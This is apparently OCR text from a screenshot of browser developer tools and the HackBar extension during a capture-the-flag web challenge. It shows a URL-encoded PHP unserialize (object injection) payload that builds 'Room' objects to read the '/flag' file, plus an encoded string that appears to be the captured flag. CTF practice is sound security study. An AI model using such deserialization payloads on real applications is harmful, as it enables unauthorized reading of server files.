 hiZmxhZ3tlYWE0N2ZiZS1kYzYzLTQ0YzYtYTlkOC1jZWZjZTliM2Q4YjV9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 EditThisCookie HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Ha
Load URL
Split URL
Execute
ADD "/"
%22%3BN%3Bs%3A4%3A%22file%22%3Ba%3A1%3A%7Bs%3A8%3A%22filename%22%3BO%3A4%3A%22Room%22%3A3%3A%7Bs%3A8%3A%22filename%22%3Bs%3A5%3A%22%2Fflag%22%3Bs%3A10%3A%22sth_to_set%22%3BN%3Bs%3A1%3A%22a
%22%3BO%3A4%3A%22Room%22%3A3%3A%7Bs%3A8%3A%22filename%22%3Bs%3A5%3A%22%2Fflag%22%3Bs%3A10%3A%22sth_to_set%22%3BN%3Bs%3A1%3A%22a%22%3Bs%3A0%3A%22%22%3B%7D%7D%7D%7Ds%3A4%3A%22flag%22%3BN
%3B%7D
Post data Referer User Agent Cookies Clear All